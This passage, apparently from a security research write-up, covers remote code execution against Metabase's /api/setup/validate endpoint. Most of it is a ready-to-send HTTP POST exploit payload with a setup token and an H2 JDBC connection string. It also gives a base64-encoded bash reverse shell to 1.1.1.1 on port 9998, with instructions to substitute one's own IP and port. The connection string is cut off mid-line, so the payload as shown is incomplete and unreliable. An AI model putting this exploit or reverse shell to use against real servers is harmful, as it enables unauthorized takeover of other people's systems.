 • Found that we could use zip:/app/metabase.jar!/sample-database.db to prevent the
corruption of any databases on disk
With the request above, we were able to reliably get code execution.
The following payload can be used to obtain a reverse shell on the system:
POST /api/setup/validate HTTP/1.1
Host: localhost
Content-Type: application/json
Content-Length: 812
{
    "token": "5491c003-41c2-482d-bab4-6e174aa1738c",
    "details":
    {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules":
        {},
        "details":
        {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRA
            "advanced-options": false,
            "ssl": true
        },
        "name": "an-sec-research-team",
        "engine": "h2"
    }
}
The value of YmFzaCAtaSA+Ji9kZXYvdGNwLzEuMS4xLjEvOTk5OCAwPiYx decoded is bash -i
>&/dev/tcp/1.1.1.1/9998 0>&1 . You must encode this with your own IP and port, and then modify the
payload above before sending it.